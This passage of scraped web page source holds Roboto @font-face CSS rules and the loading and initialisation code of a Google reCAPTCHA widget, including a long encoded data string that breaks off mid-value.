  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Wjv8AlIc_p-toLoU57miuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Wjv8AlIc_p-toLoU57miuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wjv8AlIc_p-toLoU57miuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjhzCl8KfwoLDj8OBO8OrX8OtwokHCsKFwpBLw6xRwoBOwp1OO8Ozw6fCpiHClMK4b3cXAsKLwpbDtBBpwoNgbsK3AsOnQjLCgXRAPlPCuj9bw5YUQ8KKE8KDw4HDt23ClTfDgMK7ecOKwoTCpW/Cm2jCsEPClyRaKsK/wrHCnCUnwpVfw6zCjXNADU0OBA0jwrjDozbDocOzSh7CscOAWBdawqw9wqN8woFgwr3DoWgJw7LDjg/Cn8OvGkXCsC4ewrbClDgtA0TCrDQEcMOEZEjCgHEhw77DqsKkwqENdVbCtk0LM8KDFcOvwoTDkyDCuFDDmMOcRMKcw77CocO7w7VDCx/DuMKBbsKhw6RUKsOdw5sawp7Cm8KOH8Krw4UHw5IBf8OWeU7Cs8O+wqtdw4zCqsKFw53Dh8O7MzHDnsKHBT/CpV7CkWLClMKtw5U8esOhXnZfJQJcJ0EXw43CoSEjw6zDqmrDk8O8wp8Sw6vCpW4fLz3DuE8eF1PDiAglw4oPIwnCpcOdwrrCtSxYw5ZPw6DDl8KiwqnCt3HCl8OIwroPwpzCn8O9aMKmAA0Aw6YLBcKzRcKVXi5zSsKkwp/ClT3Dmlpcw6BRI8K1w5fDn8OSw5xpWMOnw5rCqULCnkEEQ2Qpw7FnAlPCrsK9w7FoGChIXksdwptqw6YAAcKJNi9VwoU4w7tiZgDDvMOxwpRVw4TDjnFOXsOrXld/SsOBw6/DvsOuHsK3GcOzfsKww60bLHZOwoJtG3HCnT7Ch8Khw64xwrcqwqsfC07CpsKbZxYzwrfDsMKCwoklwofDjsOHw6p9bQ4Ew6ICw5LCi8K9asOBwpFhccK8w4BhOcOIw7taLj3CuX/Cuy7Cq8KSS8O5w5zDgSx2w4Etw40+wpt4w61Mw79cwqUHwr7CgQDCggHCoADCjmRiwotxf8KwwoJkEyhdESMSw5NtwooPwrHCn3BQcsK0ScKeQ8OXw63DsWRPJ8OYwrvCtsKFw7DCi8K9w6nDk2FQwr4vDgbCmsK/[base64]/[base64]/[base64]/CtcO8woXCmxAGCMKJwrnCozjCqyoDw4lCwpPDusOOLSNGw64JwpzDgsOGw4JBZXPDpcO/KcOPEMK+Pk4xSww+OMO8w5wAKlTCqsKGe8KpXsOnwpDCtMOfwrdLHcKSEcKUHGRPMcKFTMKUBMKMw5URDcOZwrbDpcOnUC7DllLDtMK/ScKTwpAxwrPCicOzw6rCpcKXWmrCucODGy/Ch8KKw5LCpsOHH2TCsMOwLcKvw6Vwwr3Dm8OmEgLCgHAiRsKgwoPCpRnComBGcHvDrsOXTk7Cv3vCrsOmCSgZIGLDvjzCocKjelLDkWfDrsO8eMKKw4FQw5jDuMOWwqlQw5LDoSlhwr/CuR7CiB3DuMOYw6NVdCbClcKhw5nCjTfDncKkB8O/woYSPsOoGXfCsMKowrXDswbDvxl8woNHN3UhYGV6wp04wpbDrj9+OMOkw58+dcOmw6TCk8OLwrTDrlkRw7sIw4MNwqwwDivDh3dOGMKiwp7DqDvDggdJHkrCr8ObMMOGw5nDoS3CoFFqw40Kwq3CtgvDrSXCu8OQE8OiwrYDIEjCtcOnFsKhRsOZWcO6fMOkEcKww7/DswRww6tRI3gPwrUMwrk+E3McKMK1cMOAw7LDksKaPHTCmRJxUhXDpDTCnHnCjsKKRsKXf3rDsStrVMKxwpbDrMK0w7obdFVPwoQ0QQjCv25RwpdRw5tuwobCmV/DvsO9wqjDuXnDmVVqwobDrMK6U8OTOk3Dk8K+w4w+wpzCjGgic8KAM8Kiwrkkw5wew6U/OcK1YikxwojDh8KCw4bCu2PDmMK6wrAMw4YcWEc8wow+Bk9CR8KxwpHDvirCksOLLsOcwqpCwoDDujdFwrPDpcKuwpJqOMO+e8KBwoRPw5/DicKBJ8KsABkow7YFwq3Cm8O1AsOSwrHCl8KAwqDCoTAqE8K0w6EWQApnwoXCszvDhRDChMKRbWvDpA/CgsKnJxdeUw8pRsKsw5R4wrV8CiXDr0hEw6/CsAhlwoLCnWbDj8OjdyZBwqwpXl0Qw7lDXMKgccKfw4xIAsOmCwzCiXxoPCfDscOCIcKycmRMbFnDrMOBaxzCsmbCllrDt2R8woXDo8O0ScOtw7bDhsOzw4/Dv0tww6fCinXDp3HCkStFw7Ybw7PDmsOlwrvDlsOvQsKgwqfDrcOnwq/CvABGTkrChsK/dsKWwqNsQWtUw5JMEkHDv8ONw7HDlMOwGkPCuBbDnmvChMOIw7kaCgHDocOSw5R7wpnDlk4KBcKPw49NAzPDokBAwpnDucOnA8KUVcK3w60zbcKzw5vDh8O7wq1oTcKbw6zDuBg5HMKnwr/CmH7DisKPcV9/[base64]/CkwrClMKeMcOiw6fDtl7DkgHDjwA9GsKqw4bCj2VkQVHCuMKXNsOhw4cDw6g7w5HCtsKMDFQ9DmovKsOVesOAI8K1UsO8SG5pACc3wqU/bMOZQcOWYcKjwp7Du8ORwqIhw6HCvUs3w7w3wobCscKEP8OUCUE2w5vCoF4gU3duWCM/w4NPSsOowpXDoDrCnnXCm08qCcO1JMKpw4XDusKtfj7DssKNelHCh8ONPMOvMz0XG8O9wpXCqMKdwrjCvFjDk8OrCsKHw4jDm8KbSsKcE8KEw4FwNTAew7DCoQLCvMO/WlnDi3XCtH81w5/DqzMQOsKuwrrClk3CrjtOw4dKwo3CinbCtwPClWnDrMKUO8O0w49XacOlHFPDnMO+w43DvGxMYMKTwpzDm3rDjS5AJ8OETlrDocOKaxjDtm/DjcO6SMK5wppvIjLCrRvCqil2w5XDk1zCi8OrwqIXMy9MQB9GcF0GEMOfw70fU1DDqMOww5PDiMOtw6zDu2bDosKYwrHDrcOfw5AxYHXDiW4Iw5fDl8OrDsO4w5jDiTDCnTg6w5MUwrtLXcO/wpXCu8OPTHFBIyTDnxxKwrTDlMKKw5NWSiTDqGAgw6RzfcO7wqTCsTIVwqF4BsOUwp4bw4cIdXgSwrsLLUQZDWzCosO3w7gfw43DlHhZBsKCScKHwrlXIi7CgiQow7QqB8OHw6lIBm/Dk8ORw5sCFnBxwpvCh1hzL10CwqJOCMKgWMKJKSFdGcK7fznDiVzCvCUEMRRHe8KQw6HCtWVDw4oFVWUEwqAkYnjChVDCisKTbABjeMKTCMOCwoE3wq/CucKrX1Nnw5jChFFxwoELLcO/dVYcMwsoccO1w4LDh8OXwrzCk8Kgw6dRwp56YAbDpcOZSWnCinRjwpB6f8KhwqbCisKZw7bCkcOpw5IGwo0Ew5HDqMOBKcKuwrrDmkhCZGXCh8Oow6ZZw7sawrQywp/[base64]/YDrDk2JrH3t/wonCiMKWw5h2TcKMDgkbKiYnPMO5aBVvGsO6RcKrDz1MUMKuw5PCrMOpwrXCtMKmajDDiMKcwpzCvxY8w7YdwqTDtQbDslbDoMOEw6HCqFAtZ0xow4hkOAvCvX/DmGI9PlJqTcKyLcKcw5TDoE01GSnCt8KSw57DijbDssK1w6jCrTwZw4BLX8KVES9tMcONWsOmwrvDvlHCuFB4cEDCscKrMH5yfEJkw6/DgsOEHsOUwpErw4AIE3R3eMK1TcKvw7DCo8KYMsKMw6wKwoXCpDPCocOPwovDkE5FwqQAwr3DtsOvM1IUQ8OhGcKhcsO9woJ2w65xMifDn3ENUcKxwqMAwp3DriPDvSHDs17CksOIworCtMKlXUppSMONw6jDjcOuw5DCvsK2A2LCk0/CgcOxZ8Khw75+wqXDgcO4woFBw45MeT0swq3Ck8OQUcOXw4JBwqzDpnfCkg7Cv8Omw67DqMOze8KfwrQNwrfCrMKiwolgwoLCuA3DoRXDqjYWwq3CiDvCmRBXfMKwa8OQw5h1w7PDlsO9T8K5O2lzcsK/[base64]/CncKbwpdRRsOcwqjDs8OEMxvCvz3DiArDp303UHLDg8O5wq9UB2HDgwlUF1s4wqtVw6jCjhJ0MMOTw4hfJ8KlWGA9w7UeQcK/w5gowod4PkBAbMO+wp9gflzDmsKkBMKYw4kYHcOpwpU/LWLDhXDCgTnDgQvDn2FLw6E1BcO1wr0jw6QFU0vDlcO3EcKWw7/Ds1LDlD1Qw5rDhkrDnnzCisO1w7bCrx4MU1jDrMOywot+wo0jIcKdK0zCvsKowoLDlTAtK1zDncODw5B9FVzCqMO/woZew7XCuMO9fHtbHMKWw7tKwpnDrsOUJsKyw7vCnMKLw6h6RztGwrPCiSXClMKlw7HCg8O+NcKNw7bCkhYpw4XCsUtDw4TCn1U+wqccwoPDnHcHwr8mw6DCkcOCYx/DkEDChinCqigyw4fDv2vDjhvDj0fClcK/w63ChFwzX8O6wpLDoitUwqjDmjnCjCXDr8KISMOYan3CrsOlw5PDgljDpiUzwpZtwqjDjcKWVcKJVMO1KMOJw61zwqw2w5g4woAIw67Dq2jDlsKhwpLDiMKtwoTDpMOqwpdmJC/ColM1w7QMEcOlwrdvecOUYTN6wpI5wrgpwovDrWfDriDDpEPCp0BHVRxzaMK8ZRvDgMO+wrRYc8OMRsOAwofCiVrCg8KFT8OLw6ZOwpMwH1QZw4sSw7YRP8KqOcK1WmI4wobDsMKSw5PCtsORP8Ktw6DDrcOfRsKRKBXDuA/DkjPCu2bDnsOewqXDrsO/w5rCiQRuJi42UMKwwrHCmhtpw5ZrSzXDqRvDnMOywrDChjHDlFTDqsK1w7/DhMKYw5rDiic8fMOnUcKwGjXDkw7Dn2PDjsKZSTTCqjFkwplUw4LCgMKIC198wqMjw43CukXDgEnDmC/DusOvTV/DsEo4Chgaw4h7woHCm8OxTT9+w64fcwc0Ow4XNTvCucO7wrbDi0jDtWlJMUFfw7LCsHDDiw7Dn8KyJWPCr8KxfwbCs8OFFzMdFAt3Hm1HO0jDnG1ZwqgcwooIHsORacKewpPDqA1PM8OpT1TCtMKCwq/CgsO2wpbDh8Kvwo7CqQTDkcO6a8K/w7EXw4PChULCi0fCumBdw4BDbcKmN1LDusOyw75lW8O4AR3CgFJEwqbDm8KdRcKJwoUzDMOKwqQAW8Oiw6JhE8OYH8K6RX1Ww5HCvyTDtcKTHcKPwrvDv8Knw4JSw6vCjUTCucOSw6HCnkPDmMKowqpow4HClSFXw7llB3rDvsKTwqDCoDUwXsOqWMO1Kxl/[base64]/FsOww7cJw6FSw7rCt8OcwqYlw4/CjMKHwrbCnMK2G8O2w6IKT0puU8KnRifCr2PCvAHDtMK+fnUSwqRlw4USw7LCig8fw6rCusK+wroJFsOFwp/DoRhvwrxVT1/CqFsCw5ZqM0BkQQ3CvCp/GhkXw7NWwrFBw7DCg8OkwqvComjDmWlMw6zCqTsWVgfDhcOndwdGw7B6QinCmcO5wojDuT/Dl8KFwrdZw7vDtcK5AcKJw6Uiw47DuMOOWMOuNcOcw7XCmTjDk8OBR8K3wo9Lw4Q4O8OSw50jw6cywrvDrFPDvzfDtFt4ZMKBEcOYMMKxwq8qRUNVP8KQcXfChCRAWcKnwrtwLFgVw6zDrzzCrsK7HMOwwp/CuyjDhsKVw5LDiXstw6/DkWbDrsOSwq1pbsKracOjw67CoztNCcKEwr5mLMO8wpprwoNgelBcwpPCn8OQwoc5ScOdwobClihkZMOtw7cqNMKywrtTO8OGwpfCgkXCusOJHcOXcwLDvRwHwq/[base64]/CuhXDs8K/KTBqDgNKwqpZwrZGQsOLw4LDoncaED7Ds8KnwpZBwroEfMKSw4YwIErCul5Rw5wUw43CrzPDkg0Pw6/[base64]/DjMO6wqjDpxTCgMKoYsOFVWk8HVjCjETCn8KAL8OePcKuYWlJXCd+w6oWw7zDr8KsFsOrEcKqw7d/UQ5ewqd9LTfDry15eQfCsCvCjsO6wqvDkcK/woZYbhHCjsOSw4nDkjoRwrc9UcKIw6nDm0TCky0VZMKBw7h/[base64]/w43CvVHDjSjDgcK6w4zDuFhZcMKMecO0SHNJEcORwrU6wro3cmzCrsOYEGFSIsK9w6PCr0djwqpjFlxnY3jCsnjChsKuw4jDtMK1MwrDiMKKw7HDhMK3KyZKMEzCmMOFd1/ClQQOwrFSw6xHESnDucOdwp1XGXZFDcKmw4F3OMKTw559I0ImBQrDmUd2VMOqwrRpwpPCh2DCusO/[base64]/DkcK6U8OowpHCsMO8JwwaQB7CkQYQGjtwEMKBw5Qpw6gibnICEsKcwoc2dcOWwr1XGcOPw7Anw4fCjQLCmCpjG8Kuwq7CkcKjw4LDicOyw6LDoMK0w7HCnsOew6oSw45KVcKfMcKMw7BPwr/CtAtScH8hK8O0Uz92ZcKtPBjDrB5BCE4Ewq/CtMOMw53CiMKKRsOpRMKCV2Jkw6piwqzCpXQ+R8KqVFzDmlrCosK0fUjCjcKSasOzQgF/[base64]/DpwtCw5jDgcOAV8OIw6PDphHDv8K3woFQJMKRwqLDh8OcYS4yasKJw6LCvVwwbV1Kw7PDjcKQw74zfDPCqcOrw6bDu8K9wo7ChCpaw65nw77DhC/Ds8OgenNgDFQxw6hsRMK3w7tUcE/[base64]/[base64]/wqB1wp5ow5wfwo/CgRHDlWcMTsOSwoFGw5lKGgtHw58AwrvDmcO9w6bDu385R8Ksw6XDqndjwpPCoMO/TcOKESfDuADDuAPChsOVUU3DmMOYcsKbw6xISgAcRwnCpcOjaC/CkG8OJDl8NVDCiUXDusK1WMOTJMKIWVvDuTTCqBfCvFRnwoQrXMOVSsOLw6/CtW9IFG3CpcKzayBxw60twpQmw7NjWzAdw68/H1LDoTLDtmsIwpDCm8KWw4FiwqDDp8OrRnM3VMKvacO/wrx0FcOiw5lePX88wrPCliw7X8O1W8KlIMOowo8XdsKPw57CviMhFQQrX8OCHsKvw5MlH2vCq30OKcOHwr3DqFHDuxl9wonDuzvCkMKTw6DDuE0oWnYISMOAwpxOFcKCwrXCrcK/worDngQqw6twfH5vIsONw7PCl0sxOcKUwrjCj2ZKNkzCtBw/[base64]/bsKKF0ZVSgcnK8OHwqzCuQjCq8KFLsOEw5nDnRzDhcO8w44zwp10wqQOZcKfABrDhcKVw6HCt8O5w74ww40GGEDCsm0aVcOBw7LCsGHDocONdsO/S8KUw6dlw67DvQHDum50dsK3ecKcAWhxPMK4IsOjwpAXacO2QEXCkcKtw6vDnMONcDzDhRIWZcK+dmrDnMKRwpMJw6VjI20mRMK/PMOrw5/CosOnw4XCuMOWw7TDnFHDhcKywqNcMxrCtHLCvcO9VMOvw6PDhFIZw6/[base64]/[base64]/[base64]/Ds1RNImYPw4BzehPChyUGEw/Cm1PDsVp1MUMNImHDpsOdfcOfK8O+wpjCmmPDt8KnKMKZwr9HQcKmSFXCmcO9PX1ObsONSBjCu8OzZx/DlMOmwqrDpMKgMsK5CMOYfENlMg7Du8KTYhPCrMKXw4XChMOWQX3CkR9MVsORE1nDpMOSw5IlcsKKw5Q+UMKaQ8KBwqvDssOhwo/DscO5w4ZxM8K2wqoTdiwgwrzDt8KFYS4eKQFfw5Zcw6FtIsKtYsKkwoxfK8K/w7A1w7hdw5XCum4tw5New68tZWo5wqTCg1psbcKiw4wQw7dIwqYMTsKEw7TDoMK8w7Y+V8OgLFPDpALDgcO5wqbDh3/Cp0PDicKiw6bClSvDoy3DpBvDtcKJwqDCvsOYSMKnwqk7G8OKeMK4FsOGA8KMw5w0w4sfw7TDpsKfwrJHLcKFw4jDvTFuRsKHw59CwpUPw78+w7IqZMKcCMOpKcOgNR4OMxtgVjjDqEDDv8KGD8OJwr1qMBs7O8KEwrzDhC3ChF5HLMO7wq/DmcOuwoXDlsKZLMK/w5vDkzrDp8O